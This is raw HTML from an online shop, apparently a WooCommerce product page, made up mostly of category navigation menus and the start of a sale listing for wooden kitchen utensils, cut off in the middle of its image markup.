	<li id="menu-item-20542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20542 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/speakers/" class="woodmart-nav-link">Speakers</a></li>
	<li id="menu-item-20537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20537 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/electronic-accessories/" class="woodmart-nav-link">Electronic Accessories</a></li>
	<li id="menu-item-20541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20541 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/musical-instruments/" class="woodmart-nav-link">Musical Instruments</a></li>
	<li id="menu-item-20538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20538 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/gaming-console/" class="woodmart-nav-link">Gaming &amp; Console</a></li>
	<li id="menu-item-20539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20539 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/headphones/" class="woodmart-nav-link">Headphones</a></li>
	<li id="menu-item-20540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20540 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/home-entertainment-systems/" class="woodmart-nav-link">Home Entertainment Systems</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20504 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Women&#8217;s Fashion</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20546 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li id="menu-item-20551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20551 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-20556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20556 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-tops-tees/" class="woodmart-nav-link">Tops &amp; Tees</a></li>
	<li id="menu-item-20554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20554 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li id="menu-item-20545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20545 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-arabian-wear/" class="woodmart-nav-link">Arabian Wear</a></li>
	<li id="menu-item-20550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20550 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-pants/" class="woodmart-nav-link">Pants</a></li>
	<li id="menu-item-20547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20547 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li>
	<li id="menu-item-20548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20548 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li id="menu-item-20553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20553 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li id="menu-item-20552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20552 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-shoes/" class="woodmart-nav-link">Shoes</a></li>
	<li id="menu-item-20549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20549 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-lingerie-sleepwear/" class="woodmart-nav-link">Lingerie &amp; Sleepwear</a></li>
	<li id="menu-item-20544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20544 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-20555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20555 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-swimwear/" class="woodmart-nav-link">Swimwear</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Fashion</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20564 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-tees-polos/" class="woodmart-nav-link">Men&#8217;s Tees &amp; Polos</a></li>
	<li id="menu-item-20560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20560 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shirts/" class="woodmart-nav-link">Men&#8217;s Shirts</a></li>
	<li id="menu-item-20563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20563 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-sportswear/" class="woodmart-nav-link">Men&#8217;s Sportswear</a></li>
	<li id="menu-item-20558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20558 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-jeans/" class="woodmart-nav-link">Men&#8217;s Jeans</a></li>
	<li id="menu-item-20559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20559 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-pants/" class="woodmart-nav-link">Men&#8217;s Pants</a></li>
	<li id="menu-item-20562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20562 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shorts/" class="woodmart-nav-link">Men&#8217;s Shorts</a></li>
	<li id="menu-item-20565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20565 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-underwear/" class="woodmart-nav-link">Men&#8217;s Underwear</a></li>
	<li id="menu-item-20561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20561 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shoes/" class="woodmart-nav-link">Men&#8217;s Shoes</a></li>
	<li id="menu-item-20557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20557 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-accessories/" class="woodmart-nav-link">Men&#8217;s Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20495 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/kids-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Kid&#8217;s Fashion</span></a></li>
<li id="menu-item-20493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20493 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20572 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/makeup/" class="woodmart-nav-link">Makeup</a></li>
	<li id="menu-item-20571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20571 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/luxury-beauty/" class="woodmart-nav-link">Luxury Beauty</a></li>
	<li id="menu-item-20573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20573 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/mens-grooming/" class="woodmart-nav-link">Men&#8217;s Grooming</a></li>
	<li id="menu-item-20574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20574 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-men/" class="woodmart-nav-link">Perfumes for Men</a></li>
	<li id="menu-item-20575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20575 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-women/" class="woodmart-nav-link">Perfumes for Women</a></li>
	<li id="menu-item-20569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20569 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/gift-sets/" class="woodmart-nav-link">Gift Sets</a></li>
	<li id="menu-item-20570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20570 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/hair-care-styling/" class="woodmart-nav-link">Hair Care &amp; Styling</a></li>
	<li id="menu-item-20566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20566 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/bath-body/" class="woodmart-nav-link">Bath &amp; Body</a></li>
	<li id="menu-item-20568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20568 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/diet-nutrition/" class="woodmart-nav-link">Diet &amp; Nutrition</a></li>
	<li id="menu-item-20567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20567 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
	<li id="menu-item-20594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/skincare/" class="woodmart-nav-link">Skincare</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-20494 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-decor/" class="woodmart-nav-link">Home Decor</a></li>
	<li id="menu-item-20582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/furniture/" class="woodmart-nav-link">Furniture</a></li>
	<li id="menu-item-20577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20577 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/bedding-bath-accessories/" class="woodmart-nav-link">Bedding &amp; Bath Accessories</a></li>
	<li id="menu-item-20583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/garden-outdoors/" class="woodmart-nav-link">Garden &amp; Outdoors</a></li>
	<li id="menu-item-20587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" class="woodmart-nav-link">Lamps &amp; Lighting</a></li>
	<li id="menu-item-20585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" class="woodmart-nav-link">Home Supplies</a></li>
	<li id="menu-item-20580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20580 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" class="woodmart-nav-link">Cookware</a></li>
	<li id="menu-item-20595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20595 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/storage-organization/" class="woodmart-nav-link">Storage &amp; Organization</a></li>
	<li id="menu-item-20579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20579 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/containers-storage/" class="woodmart-nav-link">Containers &amp; Storage</a></li>
	<li id="menu-item-20586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20586 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" class="woodmart-nav-link">Kitchen Accessories</a></li>
	<li id="menu-item-20576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20576 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/bakeware/" class="woodmart-nav-link">Bakeware</a></li>
	<li id="menu-item-20581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/dog-food/" class="woodmart-nav-link">Dog Food</a></li>
	<li id="menu-item-20578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20578 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/cat-food/" class="woodmart-nav-link">Cat Food</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20499 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/" class="woodmart-nav-link"><span class="nav-link-text">Tools &amp; Home Improvements</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/power-hand-tools/" class="woodmart-nav-link">Power &amp; Hand Tools</a></li>
	<li id="menu-item-20589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/tools-accessories/" class="woodmart-nav-link">Tools Accessories</a></li>
	<li id="menu-item-20592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/electrical/" class="woodmart-nav-link">Electrical</a></li>
	<li id="menu-item-20593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/lighting/" class="woodmart-nav-link">Lighting</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20599 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/diapers/" class="woodmart-nav-link">Diapers</a></li>
	<li id="menu-item-20600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20600 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
	<li id="menu-item-20598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/strollers-prams/" class="woodmart-nav-link">Strollers &amp; Prams</a></li>
	<li id="menu-item-20597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20597 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/scooters-ride-on/" class="woodmart-nav-link">Scooters &amp; Ride-On</a></li>
	<li id="menu-item-20596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/outdoor-play/" class="woodmart-nav-link">Outdoor Play</a></li>
	<li id="menu-item-20601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/action-figures/" class="woodmart-nav-link">Action Figures</a></li>
	<li id="menu-item-20602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/dolls-accessories/" class="woodmart-nav-link">Dolls &amp; Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20607 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/leisure-sports/" class="woodmart-nav-link">Leisure Sports</a></li>
	<li id="menu-item-20605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20605 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/fitness-technology/" class="woodmart-nav-link">Fitness Technology</a></li>
	<li id="menu-item-20604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20604 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/strength-weights/" class="woodmart-nav-link">Strength &amp; Weights</a></li>
	<li id="menu-item-20606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20606 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li id="menu-item-20608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20608 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/camping/" class="woodmart-nav-link">Camping</a></li>
	<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/cardio-equipment/" class="woodmart-nav-link">Cardio Equipment</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20609 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/playstation-4/" class="woodmart-nav-link">Playstation 4</a></li>
	<li id="menu-item-20610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20610 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/xbox-one/" class="woodmart-nav-link">Xbox One</a></li>
	<li id="menu-item-20612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20612 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/digital-video-games/" class="woodmart-nav-link">Digital Video Games</a></li>
	<li id="menu-item-20613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20613 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/pc-gaming-video-games/" class="woodmart-nav-link">PC Gaming</a></li>
	<li id="menu-item-20615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20615 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/gaming-accessories/" class="woodmart-nav-link">Gaming Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20491 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20618 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-parts-accessories/" class="woodmart-nav-link">Car Parts &amp; Accessories</a></li>
	<li id="menu-item-20619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-tools-equipments/" class="woodmart-nav-link">Car Tools &amp; Equipments</a></li>
	<li id="menu-item-20617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20617 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-electronics/" class="woodmart-nav-link">Car Electronics</a></li>
	<li id="menu-item-20616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20616 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-care/" class="woodmart-nav-link">Car Care</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-frxx6wlvokerfgv5x9u2" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-categories" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-20506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20506 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a></li>
<li id="menu-item-20515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20515 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a></li>
<li id="menu-item-20507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20507 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a></li>
<li id="menu-item-20508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20508 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a></li>
<li id="menu-item-20512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a></li>
<li id="menu-item-20514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20514 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a></li>
<li id="menu-item-20516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a></li>
<li id="menu-item-20505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20505 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		

	<div class="container">
			</div>

<div id="product-15618" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-15618 status-publish first instock product_cat-all-products product_cat-cookware product_cat-home-kitchen-pets product_tag-woodenkitchenutensils-cookingessentials-kitchentools-woodencookware-cheflife-culinarycraft-homecooking-kitchengadgets-sustainableliving-cookingwithwood has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-34%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-150x150.jpg" data-thumb-alt="Wooden Kitchen Utensils for Cooking" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg"><img width="700" height="700" src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-700x700.jpg" class="wp-post-image imagify-no-webp wp-post-image" alt="Wooden Kitchen Utensils for Cooking" title="Wooden Kitchen Utensils for Cooking by www.guppier (7)" data-caption="Wooden Kitchen Utensils for Cooking" data-src="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg" data-large_image="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7-300x300.jpg 300w, 